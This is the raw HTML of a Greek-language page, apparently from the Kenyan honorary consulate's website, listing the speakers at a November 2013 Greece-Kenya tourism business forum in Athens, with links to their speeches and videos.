

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kenyagreece.com/el/%CF%86%CE%BF%CF%81%CE%BF%CF%85%CE%BC-%CE%BF%CE%BC%CE%B9%CE%BB%CE%AF%CE%B5%CF%82-%CE%B7%CE%BC%CE%B5%CF%81%CE%B1-%CE%B4%CE%B5%CF%85%CF%84%CE%B5%CF%81%CE%B7
body_size: 8948
content:
<!DOCTYPE html>
<html lang="el" dir="ltr"
  xmlns:fb="http://www.facebook.com/2008/fbml"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/el/%CF%86%CE%BF%CF%81%CE%BF%CF%85%CE%BC-%CE%BF%CE%BC%CE%B9%CE%BB%CE%AF%CE%B5%CF%82-%CE%B7%CE%BC%CE%B5%CF%81%CE%B1-%CE%B4%CE%B5%CF%85%CF%84%CE%B5%CF%81%CE%B7" />
<link rel="shortlink" href="/el/node/106" />
<link rel="shortcut icon" href="http://www.kenyagreece.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<title>Επιχειρηματικό Φόρουμ Ελλάδα - Κένυα: Ομιλίες- Ημέρα 2η | ΕΠΙΤΙΜΟ ΠΡΟΞΕΝΕΙΟ ΤΗΣ ΔΗΜΟΚΡΑΤΙΑΣ ΤΗΣ ΚΕΝΥΑΣ ΣΤΗΝ ΕΛΛΗΝΙΚΗ ΔΗΜΟΚΡΑΤΙΑ</title>
<style type="text/css" media="all">
@import url("http://www.kenyagreece.com/modules/system/system.base.css?qijytn");
@import url("http://www.kenyagreece.com/modules/system/system.menus.css?qijytn");
@import url("http://www.kenyagreece.com/modules/system/system.messages.css?qijytn");
@import url("http://www.kenyagreece.com/modules/system/system.theme.css?qijytn");
</style>
<style type="text/css" media="all">
@import url("http://www.kenyagreece.com/sites/all/modules/colorbox_node/colorbox_node.css?qijytn");
@import url("http://www.kenyagreece.com/modules/comment/comment.css?qijytn");
@import url("http://www.kenyagreece.com/sites/all/modules/date/date_api/date.css?qijytn");
@import url("http://www.kenyagreece.com/modules/field/theme/field.css?qijytn");
@import url("http://www.kenyagreece.com/modules/node/node.css?qijytn");
@import url("http://www.kenyagreece.com/modules/search/search.css?qijytn");
@import url("http://www.kenyagreece.com/modules/user/user.css?qijytn");
@import url("http://www.kenyagreece.com/sites/all/modules/youtube/css/youtube.css?qijytn");
@import url("http://www.kenyagreece.com/sites/all/modules/views/css/views.css?qijytn");
@import url("http://www.kenyagreece.com/sites/all/modules/ckeditor/css/ckeditor.css?qijytn");
</style>
<style type="text/css" media="all">
@import url("http://www.kenyagreece.com/sites/all/modules/colorbox/styles/default/colorbox_style.css?qijytn");
@import url("http://www.kenyagreece.com/sites/all/modules/ctools/css/ctools.css?qijytn");
@import url("http://www.kenyagreece.com/sites/all/modules/panels/css/panels.css?qijytn");
@import url("http://www.kenyagreece.com/modules/locale/locale.css?qijytn");
@import url("http://www.kenyagreece.com/sites/all/modules/panels/plugins/layouts/onecol/onecol.css?qijytn");
@import url("http://www.kenyagreece.com/sites/all/modules/pretty_calendar/themes/round/calendar.css?qijytn");
</style>
<style type="text/css" media="all">
@import url("http://www.kenyagreece.com/sites/all/themes/business/style.css?qijytn");
@import url("http://www.kenyagreece.com/sites/all/themes/business/color/colors.css?qijytn");
</style>
<script type="text/javascript" src="http://www.kenyagreece.com/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/misc/drupal.js?qijytn"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/misc/ajax.js?v=7.73"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/sites/all/libraries/colorbox/jquery.colorbox-min.js?qijytn"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/sites/all/modules/colorbox/js/colorbox.js?qijytn"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/sites/all/modules/colorbox/styles/default/colorbox_style.js?qijytn"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/sites/all/modules/colorbox/js/colorbox_load.js?qijytn"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/sites/all/modules/colorbox/js/colorbox_inline.js?qijytn"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/sites/all/modules/google_analytics/googleanalytics.js?qijytn"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-31794686-1", {"cookieDomain":".kenyagreece.com"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://www.kenyagreece.com/sites/all/modules/pretty_calendar/pretty_calendar.js?qijytn"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/misc/progress.js?v=7.73"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/sites/all/modules/colorbox_node/colorbox_node.js?qijytn"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/sites/all/themes/business/js/superfish.js?qijytn"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/sites/all/themes/business/js/supersubs.js?qijytn"></script>
<script type="text/javascript" src="http://www.kenyagreece.com/sites/all/themes/business/js/sfmenu.js?qijytn"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"el\/","ajaxPageState":{"theme":"business","theme_token":"kStXMv8XQKjZNnnI6_DF5thBB7_en4F0aPXrq6V_bVQ","js":{"http:\/\/s7.addthis.com\/js\/250\/addthis_widget.js":1,"sites\/all\/modules\/addthis\/addthis.js":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ajax.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/modules\/pretty_calendar\/pretty_calendar.js":1,"misc\/progress.js":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.js":1,"sites\/all\/themes\/business\/js\/superfish.js":1,"sites\/all\/themes\/business\/js\/supersubs.js":1,"sites\/all\/themes\/business\/js\/sfmenu.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/onecol\/onecol.css":1,"sites\/all\/modules\/pretty_calendar\/themes\/round\/calendar.css":1,"sites\/all\/themes\/business\/style.css":1,"sites\/all\/themes\/business\/color\/colors.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1,"trackDomainMode":1},"addthis":{"async":false,"domready":false,"widget_url":"http:\/\/s7.addthis.com\/js\/250\/addthis_widget.js","addthis_config":{"pubid":"ra-52d3bdf724999290","services_compact":"delicious,digg,email,facebook,facebook_like,folkd,gmail,google_plusone,google_plusone_share,hotmail,linkedin,print,scoopit,twitter,more","services_exclude":"","data_track_clickback":true,"ui_508_compliant":false,"ui_click":false,"ui_cobrand":"","ui_delay":0,"ui_header_background":"","ui_header_color":"","ui_open_windows":false,"ui_use_css":true,"ui_use_addressbook":false,"ui_language":"el","data_ga_property":"UA-31794686-1","data_ga_social":true},"addthis_share":{"templates":{"twitter":"{{title}} {{url}} via @AddThis"}}},"colorbox_node":{"width":"600px","height":"600px"}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/sites/all/themes/business/js/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-106 node-type-page i18n-el">
    
<div id="wrap">

  <header id="header" class="clearfix" role="banner">

    <div>
             <div id="logo">
        <a href="/el" title="Home"><img src="http://www.kenyagreece.com/sites/default/files/header-960gr.jpg" alt="Home" /></a>
        </div>
            <hgroup id="sitename">
        <h2><a href="/el" title="Home"></a></h2>
        <p></p><!--site slogan-->
      </hgroup>
    </div>
    <nav id="navigation" class="clearfix" role="navigation">
      <div id="main-menu">
        <ul class="menu"><li class="first leaf"><a href="/el">Home</a></li>
<li class="expanded"><a href="/el/%CF%80%CF%81%CE%BF%CE%BE%CE%B5%CE%BD%CE%B5%CE%B9%CE%BF" title="">Προξενείο</a><ul class="menu"><li class="first leaf"><a href="http://kenyagreece.com/el/%CF%80%CF%81%CE%BF%CE%BE%CE%B5%CE%BD%CE%B5%CE%B9%CE%BF" title="">Σχετικά με Εμάς</a></li>
<li class="last leaf"><a href="/el/%CF%80%CF%81%CE%BF%CE%BE%CE%B5%CE%BD%CE%BF%CF%82">Πρόξενος</a></li>
</ul></li>
<li class="expanded"><a href="/el/%CF%85%CF%80%CE%B7%CF%81%CE%B5%CF%83%CE%B9%CE%B5%CF%82">Υπηρεσίες</a><ul class="menu"><li class="first leaf"><a href="/el/%CE%B2%CE%B9%CE%B6%CE%B1">Θεωρήσεις Βίζα</a></li>
<li class="leaf"><a href="/el/%CE%B4%CE%B9%CE%B1%CE%B2%CE%B1%CF%84%CE%B7%CF%81%CE%B9%CE%B1">Διαβατήρια</a></li>
<li class="leaf"><a href="/el/%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%B7">Φόρμα Εγγραφής</a></li>
<li class="leaf"><a href="/el/%CF%80%CE%B9%CF%83%CF%84%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%84%CE%B9%CE%BA%CE%B1">Πιστοποιητικά</a></li>
<li class="last leaf"><a href="/el/%CF%87%CF%81%CE%B5%CF%89%CF%83%CE%B5%CE%B9%CF%82">Χρεώσεις</a></li>
</ul></li>
<li class="expanded"><a href="/el/%CE%BA%CE%B5%CE%BD%CF%85%CE%B1" title="">Κένυα</a><ul class="menu"><li class="first leaf"><a href="/el/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%BF%CF%82-%CF%85%CE%BC%CE%BD%CE%BF%CF%82-%CF%83%CE%B7%CE%BC%CE%B1%CE%B9%CE%B1">Ύμνος &amp; Σημαία</a></li>
<li class="leaf"><a href="/el/%CE%BA%CF%85%CE%B2%CE%B5%CF%81%CE%BD%CE%B7%CF%83%CE%B7">Κυβέρνηση</a></li>
<li class="leaf"><a href="/el/%CF%83%CF%85%CE%BD%CF%84%CE%B1%CE%B3%CE%BC%CE%B1">Σύνταγμα</a></li>
<li class="leaf"><a href="/el/ethinikes-eortes-kenya">Εθνικές Εορτές</a></li>
<li class="last leaf"><a href="/el/%CF%87%CF%81%CE%B7%CF%83%CE%B9%CE%BC%CE%BF%CE%B9-%CF%83%CF%85%CE%BD%CE%B4%CE%B5%CF%83%CE%BC%CE%BF%CE%B9">Χρήσιμοι Σύνδεσμοι</a></li>
</ul></li>
<li class="collapsed"><a href="http://kenyagreece.com/el/επενδυσεις" title="">Επενδύσεις</a></li>
<li class="leaf"><a href="/el/%CE%BA%CE%B5%CE%BD%CF%84%CF%81%CE%BF-%CF%84%CF%85%CF%80%CE%BF%CF%85">Κέντρο Τύπου</a></li>
<li class="leaf"><a href="http://kenyagreece.com//el/τουρισμο" title="">Τουρισμός</a></li>
<li class="last leaf"><a href="/el/%CE%B5%CF%80%CE%B9%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%B9%CE%B1">Επικοινωνία</a></li>
</ul>      </div>
    </nav><!-- end main-menu -->
  </header>
  
  <div class="region region-header">
  <div id="block-block-30" class="block block-block">

      
  <div class="content">
    <p class="rtecenter"><a href="http://kenyagreece.com/el/βιζα"><img alt="" class="media-image attr__typeof__foaf:Image img__fid__318 img__view_mode__media_original attr__format__media_original" src="http://kenyagreece.com/sites/default/files/INFO%20ON%20VISA%20ISSUANCE_GR.png" style="width: 960px; height: 720px;" typeof="foaf:Image" /></a></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

  
  <div id="main">
    <section id="post-content" role="main">
    <div id="breadcrumbs"><h2 class="element-invisible">You are here</h2><nav class="breadcrumb"><a href="/el">Home</a> » Επιχειρηματικό Φόρουμ Ελλάδα - Κένυα: Ομιλίες- Ημέρα 2η</nav></div>        <div id="content_top"><div class="region region-content-top">
  <div id="block-addthis-addthis-block" class="block block-addthis">

      
  <div class="content">
    <a class="addthis_button "><img src="http://s7.addthis.com/static/btn/sm-share-en.gif" alt="Share page with AddThis" />
</a>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>        <h1 class="page-title">Επιχειρηματικό Φόρουμ Ελλάδα - Κένυα: Ομιλίες- Ημέρα 2η</h1>                    <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                          <span property="dc:title" content="Επιχειρηματικό Φόρουμ Ελλάδα - Κένυα: Ομιλίες- Ημέρα 2η" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
      
    
  <div class="node node-page node-full">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Όλες οι ομιλίες από το Επιχειρηματικό Φόρουμ Ελλάδα - Κένυα: Επιχειρηματικές &amp; Επενδυτικές Προοπτικές Συνεργασίας στον Τουρισμό που πραγματοποιήθηκε στην Αθήνα στις 8 Νοεμβρίου 2013 είναι διαθέσιμες στ' Αγγλικά. Πατήστε δίπλα από κάθε ομιλητή για να δείτε τις ομιλίες και τα βίντεο.</p>
<table><tbody><tr><td><img src="http://www.kenyagreece.com/sites/default/files/liaskos.png" style="width: 80px; height: 60px; margin: 5px;" /></td>
<td style="width: 684px;"><b>κος Αναστάσιος Λιάσκος</b>, Γενικός Γραμματέας Τουρισμού, Ελληνική Δημοκρατία</td>
<td style="width: 56px;"><a href="http://www.kenyagreece.com/sites/default/files/liaskos-speech.pdf">Ομιλία</a></td>
<td><a href="http://www.kenyagreece.com/el/αναστασιος-λιασκος-ομιλια">Βίντεο</a></td>
</tr><tr><td><img src="http://trademission.kenyagreece.com/2013/files/2013/06/minister-trade-kenya.png" style="width: 80px; height: 80px; margin: 5px;" /></td>
<td style="width: 684px;"><b>Α.Ε. κα Φύλλις Κάντι</b>, Υπουργός Ανατολικο-Αφρικανικών Υποθέσεων, Εμπορίου &amp; Τουρισμού, Δημοκρατία της Κένυας</td>
<td style="width: 56px;"><a href="http://www.kenyagreece.com/sites/default/files/kandie-speech-2.pdf">Ομιλία</a></td>
<td><a href="">Βίντεο</a></td>
</tr><tr><td><img src="http://www.kenyagreece.com/sites/default/files/gaita.png" style="width: 80px; height: 100px; margin: 5px;" /></td>
<td style="width: 684px;"><b>Α.Ε. Ζοζεφίν Γκάιτα</b>, Πρέσβης της Δημοκρατίας της Κένυας στην Ελληνική Δημοκρατία.</td>
<td style="width: 56px;"><a href="">Ομιλία</a></td>
<td><a href="">Βίντεο</a></td>
</tr><tr><td><img src="http://www.kenyagreece.com/sites/default/files/vicky-pantazopoulou150.png" style="width: 80px; height: 84px; margin: 5px;" /></td>
<td style="width: 684px;"><b>κα Βίκυ Πανταζοπούλου</b>, Επίτιμος Πρόξενος της Δημοκρατίας της Κένυας στην Ελληνική Δημοκρατία.</td>
<td style="width: 56px;"><a href="http://www.kenyagreece.com/sites/default/files/pantazopoulou-speech-2.pdf">Ομιλία</a></td>
<td><a href="">Βίντεο</a></td>
</tr><tr><td><img src="http://www.kenyagreece.com/sites/default/files/pallis.png" style="width: 80px; height: 81px; margin: 5px;" /></td>
<td style="width: 684px;"><b>κος Χρήστος Πάλλης</b>, Πρόεδρος του Ελληνικού Οργανισμού Τουρισμού, Ελληνική Δημοκρατία</td>
<td style="width: 56px;"><a href="http://www.kenyagreece.com/sites/default/files/pallis.pdf">Ομιλία</a></td>
<td><a href="">Βίντεο</a></td>
</tr><tr><td><img src="http://kenyagreece.com/sites/default/files/ndegwa.png" style="width: 80px; height: 80px; margin: 5px;" /></td>
<td style="width: 684px;"><b>κος Μουρίθι Ντεγκούα</b>,Διευθύνων Σύμβουλος, Κενυάτικου Οργανισμού Τουρισμού, Δημοκρατία της Κένυας</td>
<td style="width: 56px;"><a href="http://test.kenyagreece.com/sites/default/files/ndegwa-ktb.pdf">Ομιλία</a></td>
<td><a href="">Βίντεο</a></td>
</tr><tr><td><img src="http://kenyagreece.com/sites/default/files/andriopoulou.png" style="width: 80px; height: 107px; margin: 5px;" /></td>
<td style="width: 684px;"><b>κα Καλλιόπη Ανδριοπούλου</b>, Διευθύντρια Δημοσίων Σχέσεων, ΕΑΤΑ</td>
<td style="width: 56px;"><a href="http://test.kenyagreece.com/sites/default/files/andriopoulou-eata.pdf">Ομιλία</a></td>
<td><a href="">Βίντεο</a></td>
</tr><tr><td><img src="http://www.kenyagreece.com/sites/default/files/simiyu.png" style="width: 80px; height: 71px; margin: 5px;" /></td>
<td style="width: 684px;"><b>κος Φρέντ Σιμίγου</b>, Διευθύνων Σύμβουλος, Διεθνούς Συνεδριακού Κέντρου Κεννυάττα, Δημοκρατία της Κένυας</td>
<td style="width: 56px;"><a href="">Ομιλία</a></td>
<td><a href="">Βίντεο</a></td>
</tr><tr><td><img src="http://www.kenyagreece.com/sites/default/files/chenane.png" style="width: 80px; height: 78px; margin: 5px;" /></td>
<td style="width: 684px;"><b>κος Άλαν Τσινάν</b>, Διευθύνων Σύμβουλος του Οργανισμού Τουριστικών Επενδύσεων, Δημοκρατία της Κένυας</td>
<td style="width: 56px;"><a href="">Ομιλία</a></td>
<td><a href="">Βίντεο</a></td>
</tr><tr><td><img src="http://kenyagreece.com/sites/default/files/drakopoulos.png" style="width: 80px; height: 96px; margin: 5px;" /></td>
<td style="width: 684px;"><b>κος Γιώργος Δρακόπουλος</b>, Γενικός Διευθυντής ΣΕΤΕ</td>
<td style="width: 56px;"><a href="http://test.kenyagreece.com/sites/default/files/drakopoulos-sete.pdf">Ομιλία</a></td>
<td><a href="">Βίντεο</a></td>
</tr><tr><td><img src="http://kenyagreece.com/sites/default/files/obonghi.png" style="width: 80px; height: 79px; margin: 5px;" /></td>
<td style="width: 684px;"><b>Δρ Κένεθ Ομπόνγκι</b>, Διευθυντής, Κολλεγίου Ουταλίι της Κένυας</td>
<td style="width: 56px;"><a href="">Ομιλία</a></td>
<td><a href="">Βίντεο</a></td>
</tr></tbody></table></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="translation_en first last"><a href="/forum-tourism-speeches" title="Hellas Kenya Business Forum Speeches - Day 2" class="translation-link" xml:lang="en"><img class="language-icon" typeof="foaf:Image" src="http://www.kenyagreece.com/sites/all/modules/languageicons/flags/en.png" width="16" height="12" alt="English" title="English" /> English</a></li>
</ul>    </footer>
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </section> <!-- /#main -->
  
      <aside id="sidebar" role="complementary" class="sidebar clearfix">
      <div class="region region-sidebar-first">
  <div id="block-locale-language" class="block block-locale">

      
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="en first"><a href="/forum-tourism-speeches" class="language-link" xml:lang="en" title="Hellas Kenya Business Forum Speeches - Day 2"><img class="language-icon" typeof="foaf:Image" src="http://www.kenyagreece.com/sites/all/modules/languageicons/flags/en.png" width="16" height="12" alt="English" title="English" /> English</a></li>
<li class="el last active"><a href="/el/%CF%86%CE%BF%CF%81%CE%BF%CF%85%CE%BC-%CE%BF%CE%BC%CE%B9%CE%BB%CE%AF%CE%B5%CF%82-%CE%B7%CE%BC%CE%B5%CF%81%CE%B1-%CE%B4%CE%B5%CF%85%CF%84%CE%B5%CF%81%CE%B7" class="language-link active" xml:lang="el" title="Επιχειρηματικό Φόρουμ Ελλάδα - Κένυα: Ομιλίες- Ημέρα 2η"><img class="language-icon" typeof="foaf:Image" src="http://www.kenyagreece.com/sites/all/modules/languageicons/flags/el.png" width="16" height="12" alt="Ελληνικά" title="Ελληνικά" /> Ελληνικά</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-36" class="block block-block">

        <h2 >Expo Group 2021</h2>
    
  <div class="content">
    <p class="rtecenter"><a href="https://www.expogr.com"><img alt="" src="http://kenyagreece.com/sites/default/files/%CE%9A%CE%9F%CE%A5%CE%9C%CE%A0%CE%99%20%CE%95XPOGROUP_0.png" style="width: 280px; height: 299px;" /></a></p>
<p class="rtecenter"><a href="http://kenyagreece.com/sites/default/files/EXPOS IN KENYA 2021.pdf" target="_blank"><img alt="" src="http://kenyagreece.com/sites/default/files/%CE%9A%CE%9F%CE%A5%CE%9C%CE%A0%CE%99%20%CE%9C%CE%A0%CE%A1%CE%9F%CE%A3%CE%9F%CE%A5%CE%A1%CE%91%CE%A3_0.png" style="width: 278px; height: 68px;" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-31" class="block block-block">

      
  <div class="content">
    <p class="rtecenter"><a href="http://kenyagreece.com/taxonomy/term/29"><img alt="" src="http://kenyagreece.com/sites/default/files/kenyatravel2018banner.jpg" style="width: 280px; height: 591px;" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-26" class="block block-block">

      
  <div class="content">
    <p><a href="http://ekechamber.org/el"><img alt="" class="media-image attr__typeof__foaf:Image img__fid__290 img__view_mode__media_original attr__format__media_original" src="http://kenyagreece.com/sites/default/files/KOYM%CE%A0%CE%99%20%CE%93%CE%99%CE%91%20%CE%99%CE%A3%CE%A4%CE%9F%CE%A3%CE%95%CE%9B%CE%99%CE%94%CE%91%20%CE%A0%CE%A1%CE%9F%CE%9E%CE%95%CE%9D%CE%95%CE%99%CE%9F%CE%A5_0.png" style="width: 280px; height: 366px; margin: 5px;" typeof="foaf:Image" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-22" class="block block-block">

      
  <div class="content">
    <p><b><u>Επιχειρηματικότητα &amp; Επενδύσεις</u></b><br /><br />
<a href="http://www.kenyagreece.com/trade-investments"><img src="http://www.kenyagreece.com/sites/default/files/banner-trade-invest.png" alt="Επιχειρηματικότητα &amp; Επενδύσεις" align="center" width="280" height="210" /><br />
<hr />
</a></p>  </div>
  
</div> <!-- /.block -->
<div id="block-block-20" class="block block-block">

      
  <div class="content">
    <p><b><u>Μεσοπρόθεσμο Στρατηγικό Σχέδιο 2013-2017</u></b><br /><br />
<a href="http://www.kenyagreece.com/sites/default/files/Second Medium Term Plan 2013 - 2017.pdf"><img src="http://www.kenyagreece.com/sites/default/files/second-medium-term-plan-exofillo.png" alt="SΜεσοπρόθεσμο Στρατηγικό Σχέδιο 2013-2017" align="center" width="280" height="210" /><br />
<hr />
</a></p>  </div>
  
</div> <!-- /.block -->
<div id="block-block-13" class="block block-block">

      
  <div class="content">
    <p><a href="http://www.vision2030.go.ke/" target="_blank"><img src="http://www.kenyagreece.com/sites/default/files/kenya-vision-2030-280.jpg" alt="Kenya Vision 2030" align="center" width="260" height="140" /><br /><hr /></a></p>  </div>
  
</div> <!-- /.block -->
<div id="block-panels-mini-foreign-policy-home" class="block block-panels-mini">

      
  <div class="content">
    <div class="panel-display panel-1col clearfix" id="mini-panel-foreign_policy_home">
  <div class="panel-panel panel-col">
    <div><div class="panel-pane pane-custom pane-1"  >
  
        <h2 class="pane-title">
      Kenya Foreign Policy    </h2>
    
  
  <div class="pane-content">
    <p><a href="http://www.kenyagreece.com/sites/default/files/Kenya Foreign Policy.pdf"><img alt="" src="http:\\www.kenyagreece.com/sites/default/files/foreign policy.png" style="width: 300px; height: 107px;" /></a></p>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-custom pane-2"  >
  
        <h2 class="pane-title">
      Kenya Diaspora Policy    </h2>
    
  
  <div class="pane-content">
    <p><a href="http://www.kenyagreece.com/sites/default/files/Kenya Diaspora Policy.pdf"><img alt="" src="http://www.kenyagreece.com/sites/default/files/diaspora policy.png" style="width: 270px; height: 114px;" /></a></p>
  </div>

  
  </div>
</div>
  </div>
</div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-24" class="block block-block">

      
  <div class="content">
